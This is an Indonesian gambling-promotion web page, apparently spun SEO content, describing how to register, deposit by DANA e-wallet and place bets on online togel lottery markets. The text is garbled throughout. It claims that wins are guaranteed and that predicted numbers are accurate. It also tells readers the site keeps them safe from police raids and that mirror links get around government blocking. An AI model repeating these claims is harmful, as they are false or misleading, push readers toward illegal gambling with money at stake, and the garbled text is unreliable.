                        <a href="https://mauricecarlin.com/mekanisme-daftar-account-anyar-serta-negosiasi-bo-deposit-dana-teknik-bermain-togel-uang-asli-balikpapan/" title="Permalink to: Mekanisme Daftar Account Anyar Serta Negosiasi BO Deposit Dana Teknik Bermain Togel Uang Asli 
Balikpapan">
                            Mekanisme Daftar Account Anyar Serta Negosiasi BO Deposit Dana Teknik Bermain Togel Uang Asli 
Balikpapan                        </a>
                    </h1>

                    <div class="bs-info-author-block">
                        <div class="bs-blog-meta mb-0"> 
                                                            <span class="bs-author">
                                    <a class="auth" href="https://mauricecarlin.com/author/admin/">
                                        <img alt='' src='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>                                    </a> 
                                    By                                    <a class="ms-1" href="https://mauricecarlin.com/author/admin/">
                                        admin                                    </a>
                                </span>
                                    <span class="bs-blog-date">
            <a href="https://mauricecarlin.com/2023/05/"><time datetime="">28/05/2023</time></a>
        </span>
                            </div>
                    </div>
                </div>
                                <article class="small single">
                    <p>Anda masih pemula serta ingin coba keberuntungan besar sekali? Main togel online salah satu type aktivitas taruhan yang sekarang disenangi karena keuntungannya yang besar sekali. Kalian seluruh yang mau peroleh untung paling besar lebih singkat pasti dapat mencoba keberuntungan main taruhan togel online. di sejarahnya yang mana togel ini dimainkan pada bandar darat pastinya waktu ini dapat dimainkan dengan cara online yang begitu gampang serta menggembirakan, juga juga makin banyak untungnya.</p>
<p>Teknik bermain judi di dalam internet telah banyak diimplementasikan banyak betaruh dengan merasai semua spekulasi dahsyat serta membahagiakan yang dapat menjadi unggulan terpercaya dan terbaik kini. Pasti ada beberapa pilihan web-site judi jadi penyuplai games togel taruhan terkomplet dan terunggul yang dapat pemain mengikutinya. Pilih dan masuk blog judi sah paling dipercaya yakni penting buat siapa saja terutam kalian yang pengin bahagia serta selalu mujur.</p>
<p>Masuk web resmi BO deposit dana pasti dapat menjadi unggulan dewasa ini terlebih dalam beri keuntungan yang paling memberi kepuasan. Beberapa betaruh dapat memercayakan website judi terpercaya dan terbaik ini dalam memperoleh bermacam layanan sangat komplet serta sangatlah memberikan kepuasan. Cuma sekali daftar pastinya siapa saja banyak betaruh pastilah dapat temukan semua layanan terhebat terkesan sehari-harinya.</p>
<h2>Ketarik Bermain Judi Togel Online? Persiapkan Soal Berikut Ini!</h2>
<p>Simpel dan membahagiakan Waktu betaruh dapat merasai semua permainan judi sangat terkesan bermain judi togel dalam internet khususnya dengan bebas pilih pasaran togel dan model taruhan yang dibutuhkannya. Servis bermain judi togel terpilih dan terkomplet yang dapat pemain peroleh tentu begitu memberikan keuntungan. Bila anda yaitu salah seseorang yang tertarik main togel online sudah pasti masalah ini akan begitu terasa memberi kepuasan terlebih Di saat pemain dapat mewujudkan keuntungannya sampai beberapa ratus juta rupiah.</p>
<p>Benar-benar mujur Saat bermain taruhan togel online pasti bukan sekedar kasih keuntungan amat meluap namun juga beri kepuasan yang lain. Arena taruhan berkelas permainan togel sudahlah banyak digemari serta digandrungi banyak betaruh dewasa ini. Siapa saja pastinya dapat selekasnya menempatkan taruhannya bermain taruhan togel terpercaya serta terbaik.</p>
<p>Trik bermain taruhan togel blog resmi BO deposit dana waktu ini dapat dilaksanakan dengan cara online. pemain hanya butuh mengira angka keluaran togel yakni terbaik yaitu sama denga keluaran hasil angka togel. Tiap-tiap pasaran togel yang disiapkan pasti akan kasih penampakan sebuah tabel berisi data keluaran angka togel. Untuk main taruhan togel ini pastinya pemain perlu punya ramalan tepat menang taruhan togel terpercaya serta terbaik.</p>
<p>Semuanya pemain golongan mana pun pastinya bisa taruhan mengerjakan penempatan sangat tepat dan tepat. Untuk mengawali taruhan, perihal yang dapat pemain pemula persiapkan lebih dulu antara lain ialah:</p>
<p>Alat bermain judi togel tentu ialah Android selaku fitur alat online yang simpel dipakai dibawa dimanapun. Pastinya pemain lantas dapat mempunyai fitur yang lain seperti Smatphone serta Iphone.<br />
Seluruh feature apa pun mesti telah mendapatkan dukungan akses internet yang lancar dan terus konstan hingga bisa dipakai lebih ringan dan lancar.<br />
Pemain pasti penting punyai modal bermain judi uang asli ini yakni dengan rurpiah tunai baik sama jumlah yang sedikit cukup IDR 10.000 saja selaku nilai sedikitnya deposit.<br />
Persiapkan juga nomor rekening dapat dibikin lebih dulu untuk teknik simpel melaksanakan bisnis apa pun, dapat pemain buat di tipe bank yang disajikan.<br />
Terdapat sejumlah data yang penting disediakan lebih dulu dengan data khusus ialah membutuhkan nomor contact yang dapat dipersiapkan pemain dengan aktif pun perlu punya alamat e-mail yang bisa dibikin pada account yahoo ataupun gmail.</p>
<p>Itu dia soal yang bisa dipersiapkan terlebih dulu oleh beberapa pemain pemula. Pastilah juga, selaku seseorang pemula karena itu harus telah siap dengan psikis taruhan yang makin lebih kuat jadi perlu siap menghadapi hasil judi untuk peroleh keuntungan paling besar atau juga risiko dan rugi yang kali saja dihadapi. Lepas dari perihal itu, dengan moral diri lebh kuat akan kasih keluasaan menang untuk beberapa betaruh.</p>
<h2>Situs Sah BO Deposit Dana Pastinya Jadi Alternatif Unggulan Terunggul Situs Teraman</h2>
<p>Gelaran taruhan berkelas permainan taruhan togel terhebat sudah pasti bisa dipercaya  baik sebagai spekulasi yang semakin lebih menggembirakan. Lewat langkah bermain judi terbaik sekarang dapat dihandalkan sebagai taruhan kira-kira angka yang dapat kasih keuntungan paling banyak pastinya pemain butuh memainkan dalam sesuatu web-site judi terpercaya serta terbaik.</p>
<p>Bercakap masalah website judi bisa dipercaya ini, seperti apakah biro judi yang dapat kalian percayakan? Pastilah ada sekian banyak category perlu kalian tahu untuk definisi web-site judi dapat dipercaya maka dari itu akan tambah ringan dalam tentukan opsi biro judi terpercaya dan terbaik yang bisa dihandalkan  baik sehari-harinya. Tentunya banyak betaruh cuma dapat merasai spekulasi yang hebat serta sangatlah membahagiakan hingga masalah ini sangat beri keuntungan untuk siapa saja. Sebagai alternatif situs terunggul agen BO deposit dana terpercaya dan terbaik pastinya bisa jadi opsi terpercaya dan terbaik buat anda.</p>
<p>Siapa-siapa saja pastilah bakal merasakan semua kehebohan dan keamanan taruhan tiap harinya karena itu pasti pemain berasa sangatlah gampang dalam permainkan taruhan togel amat aman. Tentukan situs paling dipercaya semestinya yang udah memiliki label sah dan memiliki lisensi. Ciri-ciri khusus broker judi telah memiliki lisensi yaitu mempunyai sertifkat dapat dipercaya bukti biro judi yang telah sah dan bisa beri layanan terpilih dan benar-benar terkesan. Banyak betaruh pastilah dapat juga menunjuk web-site judi profesional yang telah lama bekerja hingga bisa dibuktikan selalu bisa dihandalkan sehari-harinya secara baik. Bersama web-site judi sah dapat dipercaya ini pasti pemain dapat merasai semua keamanan teruji misalnya:</p>
<p>Aman taruhan pasang angka dimanapun dan sewaktu-waktu bebas dari efek judi seperti Razia yang tengah dilakukan pemerintahan.<br />
Lewat android, pemain aman dari pelbagai kesangsian siapa-siapa saja.<br />
Teknik login amat aman karena terdapatnya kode buat tiap-tiap account anggota.<br />
Keamanan semua data pribadi pemain  terbangun benar-benar aman tidak akan dibongkar ke faksi siapa saja.<br />
Link preferensi unggul kasih akses selalu ringan serta lancar sehari-harinya biarpun situs inti terserang blokir atau susah dijangkau.<br />
Pahami Apa Saja Servis Terunggul Situs Togel BO Deposit Dana Dapat dipercaya</p>
<p>Jadi peserta blog judi sah bisa dipercaya pastinya bisa merasai semua keunggulan situs itu dalam memberikan layanan sangat komplet. Mutu terpilih semua servis taruhan togel pastinya beri kepuasan mendukung semua kepentingan pemain maka bisa kasih keringanan menang sehari-harinya. Dengan pelayanan terhebat dan benar-benar memberikan kepuasan pastinya betaruh bisa temukan keringanan dan kenyamanan taruhan sehari-harinya dengan langkah optimal yang semakin lebih aman paling dipercaya.</p>
<p>Lewat web judi terpercaya serta terbaik yang dapat anda tentukan dan mengikutinya ini sudah pasti bisa beri servis amat memberikan kepuasan. Lewat service terhebat website judi terhebat BO deposit dana ini pemain selalu peroleh service terkesan sehari-harinya. Layanan terbaik situs paling dipercaya yang dapat pemain temukan yaitu:</p>
<h2>Pasaran togel paling besar dan termashyur</h2>
<p>Simpel buat pemain menggapai kesuksesan main togel online dengan bisa pilih tiap-tiap pasaran togel yang pengin di ikutinya. Bersama web resmi bisa dipercaya ini kasih servis terkomplet pasaran togel terpilih dan terpouler terutamanya di kelompok bettor Asia yaitu Togel Singapore, Hongkong, Taiwan, Toto Macau, Sydney dan Cambodia.</p>
<h2>Data keluaran hasil angka skedul masih tetap</h2>
<p>Pemain tidak butuh sulit paya cari data keluaran hasil angka dikarenakan dapat mendapatinya dengan gampang serta cepat pada skedul yang udah disajikan. Tiap data result togel merupakan keluaran hasil angka diberi dengan langsung oleh pools togel paling dipercaya dengan angka presisi tanpa ada kebohongan apa pun pastilah sama sesuai skedul yang telah ditentukan dan tidak telat.</p>
<h2>Ramalan angka tepat</h2>
<p>Kemenangan togel pastinya ditanggung oleh situs dengan sediakan ramalan angka tepat dapat dipercaya dapat pemain temukan untuk beberapa model taruhan siap. Karena ada prakiraan angka yang telah dirumuskan oleh beberapa master togel pastilah beri anda alasan lebih benar angka tepat menembus bandar.</p>
<h2>Info togel komplet</h2>
<p>Web-site judi paling dipercaya pun datangkan beberapa data serta data togel terkomplet tepat dapat dipercaya yang sampai menolong pemain bisa mendapati angka tepat sangat tepat. Di antara data komplet dapat pemain peroleh merupakan code alam, syair angka togel, paito togel, paito warna, angka paten, live draw togel, buku tafsiran mimpi dan erek erek tafsiran mimpi.</p>
<h2>Metode Ringan Daftar Account Baru Gratis Situs BO Deposit Dana Login 24 Jam</h2>
<p>Mendapati kelapangan akses situs BO deposit dana terpercaya dan terbaik kasih keluasaan bettor pasang angka setiap saat. Akses web yang terus lancar tiap harinya bisa kasih keluasaan serta kenyamanan taruhan dengan cara aman bisa dipercaya. Tiap betaruh bisa melakukan beragam spekulasi secara gampang serta fleksibel cukup pakai akses site yang terus bisa diperoleh 24 jam non-stop sehari-harinya. Buat dapat lekas mendaftarkan pada salah satunya web judi terpercaya serta terbaik ini jadi pemain dapat lekas nyatakan hubungan intetnet lancar serta bukalah link sah web judi dapat dipercaya.</p>
<p>Di sisi website Home, pemain bisa menunjuk menu DAFTAR/ REGISTER tertulis pada sisi atas maka dari itu pemain dapat mendapat formulir register masih kosong serta dapat dipakai buat lekas diisi terlebih dulu di antaranya mencakup data:</p>
<p>Nama komplet pemain<br />
Nama Username<br />
Kode dengan kode berwujud huruf serta angka<br />
Nomor rekening<br />
Nama pemilik rekening<br />
Alamat e mail<br />
Nomor contact<br />
Nama type bank</p>
<p>Pastikan untuk cek ulangi data diri udah betul, berlaku dan komplet selekasnya kirimkan pada pihak bandar hanya cukup click kirim/ submit karenanya seluruhnya data akan diolah  cepat. Dengan pakai data paling sederhana ini karenanya sudah pasti begitu mempermudah pemain lewat proses yang pendek, cuman dua menit saja pasti pemain akan temukan selekasnya account anggota sah adalah Pemakai Id diikuti kode yang bisa diputuskan sendiri secara tepat. Tiap account peserta yang telah dipunyai pemain sudah pasti bisa dihandalkan untuk login situs secara ringan kapan pun.</p>
<h2>Metode Simpel Negosiasi BO Deposit Dana Modal Kurang Tiada Potongan</h2>
<p>Pemain perlu berikan modal lebih dahulu supaya bisa selekasnya temukan keringanan akses sehari-hari secara bertambah aman paling dipercaya. Jadi lewat langkah melakukan penanaman modal membuat pemain bisa menempatkan taruhannya dengan uang asli rupiah. Tiap-tiap spekulasi pakai uang asli rupiah tentunya bakal kasih keuntungan uang asli rupiah secara fakta. Pemain bisa peroleh kehebohan serta keamanan khusus dengan secara paling nyaman dan aman buat siapa-siapa saja secara lebih optimal.</p>
<p>Cara gampang bisnis pembayaran deposit ialah dnegan trik datang web Home dan pemain dapat click menu DEPOSIT yang tertulis pada sisi atas hingga dapat temukan suatu slip pembayaran. Data yang penting diisi pemain ialah tentukan nilai jumlah deposit dan teknik bayar seperti BO deposit dana yang pastilah simpel dipakai. Untuk perihal ini, jadi pemain dapat pastikan alternatif deposit DANA lewat pelayanan E-Wallet yang disajikan.</p>
<p>Pemain akan peroleh kelapangan kerjakan bisnis sehabis mendapatkan nomor arah dari faksi situs. Trik transfer paling sederhana dapat dilaksanakan langsung dengan membuka account DANA di smartphone anda dan selekasnya melakukan transfer tiada potongan hingga saldo account peserta dengan langsung berisi.</p>
<h2>Teknik Bermain Serta Pasang Angka Togel Online BO Deposit Dana Gampang Menang</h2>
<p>Seluruh pemain bisa lakukan penempatan angka kepada bandar togel dengan memandang jadwa membuka togel saat sebelum telat. Sebab itu, pemain butuh dapat menduga angka keluaran togel dengan cara tepat yang serupa dengan hasilnya pengeluaran angka di agenda yang ditetapkan baik pada siang hari, sore hari, atau sampai malam hari dan pagi hari sesuai sama pasaran yang di ikuti. Karenanya, dalam tentukan teknik penempatan angka dengan prakiraan tepat ini pasti pemain butuh menduga angka secara cocok bisa dipercaya maka dari itu dapat peroleh keringanan buat lekas pasang angka dengan pas.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-8 aligncenter" src="https://mauricecarlin.com/wp-content/uploads/2023/04/36-1-300x171.jpg" alt="" width="300" height="171" srcset="https://mauricecarlin.com/wp-content/uploads/2023/04/36-1-300x171.jpg 300w, https://mauricecarlin.com/wp-content/uploads/2023/04/36-1-1024x585.jpg 1024w, https://mauricecarlin.com/wp-content/uploads/2023/04/36-1-768x439.jpg 768w, https://mauricecarlin.com/wp-content/uploads/2023/04/36-1-1536x878.jpg 1536w, https://mauricecarlin.com/wp-content/uploads/2023/04/36-1.jpg 1680w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Metode ringan bermain judi togel merupakan menerka angka dengan mainkan model taruhan yang disajikan bisa anda permainkan Bersama BO deposit dana paling simpel ini, misalnya contohnya:</p>
<p>Tusuk Bebas<br />
Tusuk Tepat<br />
Tusuk Macau<br />
Tusuk Naga<br />
Togel Dasar<br />
Togel 2D 3D 4D<br />
Togel Shio<br />
Kembang kempis<br />
tengah pinggir<br />
Silang homo<br />
Togel Gabungan</p>
<p>Dengan amat simpel serta menarik pemain dapat putuskan selekasnya type taruhan yang pengin di ikutinya. Teknik pasang taruhan paling mudah dalam mengerjakan spekulasi togel ini dapat pemain mainkan sangatlah gampang serta fleksibel. Pastinya, pemain bakal simpel merasai kenyamanan serta kehebohannya Waktu akan pasang angka taruhan togel dengan secara masuk feature taruhan. Pada spek taruhan, pemain dapat putuskan atau click pasaran yang di ikuti, selanjutnya tentukan model taruhan serta selekasnya masukan perkiraan angka sesuai sama ketetapan tiap model taruhan dimainkan.</p>
<p>Pemain pula butuh pastikan berapakah nilai bet yang bakal terpasang pada sekali penempatan oleh karena ada ketetapan sedikitnya bet 100 perak dan optimal bet tercatat. Tetapkan bet terbaik serta lekas pasang taruhan anda kepada bandar. Dengan langkah ini karena itu tentu saja pemain udah kerjakan penempatan angka serta dapat memandang dari hasil result togel pada era seterusnya buat mengerti apa dapat temukan kemenangan. Begitu trik dan tutorial main togel online terhebat serta paling simpel ini dapat selalu beri keuntungan serta ketenteraman anggota.</p>
        <script>
        function pinIt()
        {
            var e = document.createElement('script');
            e.setAttribute('type','text/javascript');
            e.setAttribute('charset','UTF-8');
            e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
            document.body.appendChild(e);
        }
        </script>

        <div class="post-share">
            <div class="post-share-icons cf"> 
                                    <a class="facebook" href="https://www.facebook.com/sharer.php?u=https://mauricecarlin.com/mekanisme-daftar-account-anyar-serta-negosiasi-bo-deposit-dana-teknik-bermain-togel-uang-asli-balikpapan/" class="link " target="_blank" >
                        <i class="fab fa-facebook"></i>
                    </a>
                                    <a class="x-twitter" href="https://twitter.com/share?url=https://mauricecarlin.com/mekanisme-daftar-account-anyar-serta-negosiasi-bo-deposit-dana-teknik-bermain-togel-uang-asli-balikpapan/&#038;text=Mekanisme%20Daftar%20Account%20Anyar%20Serta%20Negosiasi%20BO%20Deposit%20Dana%20Teknik%20Bermain%20Togel%20Uang%20Asli%20Balikpapan" class="link " target="_blank">
                        <i class="fa-brands fa-x-twitter"></i>
                    </a>
                                    <a class="envelope" href="/cdn-cgi/l/email-protection#[base64]" class="link " target="_blank">
                        <i class="fas fa-envelope-open"></i>
                    </a>
                                    <a class="linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https://mauricecarlin.com/mekanisme-daftar-account-anyar-serta-negosiasi-bo-deposit-dana-teknik-bermain-togel-uang-asli-balikpapan/&#038;title=Mekanisme%20Daftar%20Account%20Anyar%20Serta%20Negosiasi%20BO%20Deposit%20Dana%20Teknik%20Bermain%20Togel%20Uang%20Asli%20Balikpapan" class="link " target="_blank" >
                        <i class="fab fa-linkedin"></i>
                    </a>
                                    <a href="javascript:pinIt();" class="pinterest">
                        <i class="fab fa-pinterest"></i>
                    </a>
                                    <a class="telegram" href="https://t.me/share/url?url=https://mauricecarlin.com/mekanisme-daftar-account-anyar-serta-negosiasi-bo-deposit-dana-teknik-bermain-togel-uang-asli-balikpapan/&#038;title=Mekanisme%20Daftar%20Account%20Anyar%20Serta%20Negosiasi%20BO%20Deposit%20Dana%20Teknik%20Bermain%20Togel%20Uang%20Asli%20Balikpapan" target="_blank" >
                        <i class="fab fa-telegram"></i>
                    </a>
                                    <a class="whatsapp" href="https://api.whatsapp.com/send?text=https://mauricecarlin.com/mekanisme-daftar-account-anyar-serta-negosiasi-bo-deposit-dana-teknik-bermain-togel-uang-asli-balikpapan/&#038;title=Mekanisme%20Daftar%20Account%20Anyar%20Serta%20Negosiasi%20BO%20Deposit%20Dana%20Teknik%20Bermain%20Togel%20Uang%20Asli%20Balikpapan" target="_blank" >
                        <i class="fab fa-whatsapp"></i>
                    </a>
                                    <a class="reddit" href="https://www.reddit.com/submit?url=https://mauricecarlin.com/mekanisme-daftar-account-anyar-serta-negosiasi-bo-deposit-dana-teknik-bermain-togel-uang-asli-balikpapan/&#038;title=Mekanisme%20Daftar%20Account%20Anyar%20Serta%20Negosiasi%20BO%20Deposit%20Dana%20Teknik%20Bermain%20Togel%20Uang%20Asli%20Balikpapan" target="_blank" >
                        <i class="fab fa-reddit"></i>
                    </a>
                                <a class="print-r" href="javascript:window.print()"> <i class="fas fa-print"></i></a>
            </div>
        </div>
                        <div class="clearfix mb-3"></div>
                    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://mauricecarlin.com/sistem-daftar-account-baru-dan-negosiasi-bo-deposit-dana-teknik-bermain-togel-uang-asli-pelaihari/" rel="prev"><div class="fa fa-angle-double-left"></div><span></span> Sistem Daftar Account Baru Dan Negosiasi BO Deposit Dana Teknik Bermain Togel Uang Asli 
Pelaihari </a></div><div class="nav-next"><a href="https://mauricecarlin.com/langkah-daftar-account-anyar-dan-negosiasi-bo-deposit-dana-trik-bermain-togel-uang-asli-barito-kuala/" rel="next"> Langkah Daftar Account Anyar Dan Negosiasi BO Deposit Dana Trik Bermain Togel Uang Asli 
Barito Kuala <div class="fa fa-angle-double-right"></div><span></span></a></div></div>
	</nav>                </article>
            </div>
         
        <div class="bs-info-author-block py-4 px-3 mb-4 flex-column justify-content-center text-center">
            <a class="bs-author-pic mb-3" href="https://mauricecarlin.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/></a>
            <div class="flex-grow-1">
              <h4 class="title">By <a href ="https://mauricecarlin.com/author/admin/">admin</a></h4>
              <p></p>
            </div>
        </div>
                    <div class="py-4 px-3 mb-4 bs-card-box">
                <!--Start bs-realated-slider -->
                <div class="bs-widget-title  mb-3 relat-cls">
                    <!-- bs-sec-title -->
                                        <h4 class="title">Related Post</h4>
                </div>
                <!-- // bs-sec-title -->
                <div class="related-post">
                    <div class="row">
                        <!-- featured_post -->
                                                    <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://mauricecarlin.com/wp-content/uploads/2024/07/Tips-Menang-Blackjack-Online-1024x585.jpg');" >
                                <a class="link-div" href="https://mauricecarlin.com/rtp-tinggi-wolf-gold/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/judi-slot/" alt="View all posts in Judi Slot"> 
                                 Judi Slot
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://mauricecarlin.com/rtp-tinggi-wolf-gold/" title="Permalink to: RTP Tinggi Wolf Gold: Menemukan Keuntungan Dalam Permainan Slot">
                                                RTP Tinggi Wolf Gold: Menemukan Keuntungan Dalam Permainan Slot                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://mauricecarlin.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://mauricecarlin.com/2026/01/"><time datetime="">18/01/2026</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                        <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://mauricecarlin.com/wp-content/uploads/2024/09/Judi-Slot-online-terpercaya-1024x585.jpg');" >
                                <a class="link-div" href="https://mauricecarlin.com/jackpot-wolf-gold-terbaru/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/judi-slot/" alt="View all posts in Judi Slot"> 
                                 Judi Slot
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://mauricecarlin.com/jackpot-wolf-gold-terbaru/" title="Permalink to: Jackpot Wolf Gold Terbaru: Panduan Lengkap dan Strategi Menang">
                                                Jackpot Wolf Gold Terbaru: Panduan Lengkap dan Strategi Menang                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://mauricecarlin.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://mauricecarlin.com/2026/01/"><time datetime="">17/01/2026</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                        <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://mauricecarlin.com/wp-content/uploads/2024/11/Situs-Slot-Gacor-1024x585.jpg');" >
                                <a class="link-div" href="https://mauricecarlin.com/fitur-free-spin-wolf-gold/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/judi-slot/" alt="View all posts in Judi Slot"> 
                                 Judi Slot
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://mauricecarlin.com/fitur-free-spin-wolf-gold/" title="Permalink to: Fitur Free Spin Wolf Gold: Panduan Lengkap Menuju Kemenangan Besar">
                                                Fitur Free Spin Wolf Gold: Panduan Lengkap Menuju Kemenangan Besar                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://mauricecarlin.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://mauricecarlin.com/2026/01/"><time datetime="">16/01/2026</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                </div>
                </div>
            </div>
        <!--End mg-realated-slider -->
                </div>
        <aside class="col-lg-3">
                
<div id="sidebar-right" class="bs-sidebar  bs-sticky ">
	<div id="block-2" class="bs-widget widget_block widget_search"><form role="search" method="get" action="https://mauricecarlin.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://mauricecarlin.com/rtp-tinggi-wolf-gold/">RTP Tinggi Wolf Gold: Menemukan Keuntungan Dalam Permainan Slot</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://mauricecarlin.com/jackpot-wolf-gold-terbaru/">Jackpot Wolf Gold Terbaru: Panduan Lengkap dan Strategi Menang</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://mauricecarlin.com/fitur-free-spin-wolf-gold/">Fitur Free Spin Wolf Gold: Panduan Lengkap Menuju Kemenangan Besar</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://mauricecarlin.com/trik-menang-wolf-gold/">Trik Menang Wolf Gold: Strategi Efektif Mendapatkan Kemenangan Besar</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://mauricecarlin.com/slot-pragmatic-wolf-gold/">Slot Pragmatic Wolf Gold: Menyelami Permainan Slot yang Menguntungkan</a></li>
</ul></div></div></div><div id="block-4" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div><div id="block-5" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://mauricecarlin.com/2026/01/'>January 2026</a></li>
	<li><a href='https://mauricecarlin.com/2025/12/'>December 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/11/'>November 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/10/'>October 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/09/'>September 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/08/'>August 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/07/'>July 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/06/'>June 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/05/'>May 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/04/'>April 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/03/'>March 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/02/'>February 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/01/'>January 2025</a></li>
	<li><a href='https://mauricecarlin.com/2024/12/'>December 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/11/'>November 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/10/'>October 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/09/'>September 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/08/'>August 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/07/'>July 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/06/'>June 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/05/'>May 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/04/'>April 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/03/'>March 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/02/'>February 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/01/'>January 2024</a></li>
	<li><a href='https://mauricecarlin.com/2023/12/'>December 2023</a></li>
	<li><a href='https://mauricecarlin.com/2023/06/'>June 2023</a></li>
	<li><a href='https://mauricecarlin.com/2023/05/'>May 2023</a></li>
